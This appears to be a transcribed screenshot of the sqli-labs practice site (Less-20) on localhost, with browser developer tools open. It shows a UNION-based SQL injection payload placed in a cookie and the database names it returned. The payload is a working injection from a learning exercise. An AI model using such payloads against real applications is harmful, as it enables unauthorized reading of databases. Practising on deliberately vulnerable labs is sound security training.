 localhost/sqli-labs-master/Less-20/index.php
SQLI DUMB SERIES-2
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.131 Safari/537.36
YOUR IP ADDRESS IS : ::1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = 'union select 1,group_concat(schema_name),3 from
information_schema.schemata# and expires: Sat 04 May 2019 - 01:53:21
Your Login
name:information_schema,challenges,mysql,performance_schema,security,todolist
Your Password:3
Your ID:1
Delete Your Cookie!
Elements Console Sources Network Performance Memory Application Security Audits
Application
Manifest
Service Workers
Clear storage
Storage
Local Storage
Session Storage
IndexedDB
Web SQL
Cookies
http://localhost
Cache
Cache Storage
Application Cache
Frames
top
Filter
Name Value ... Path Expir... Size HTTP Secure
uname 'union select 1,group_concat(schema_name),3 from infor... l... /sqli-... 2019... 82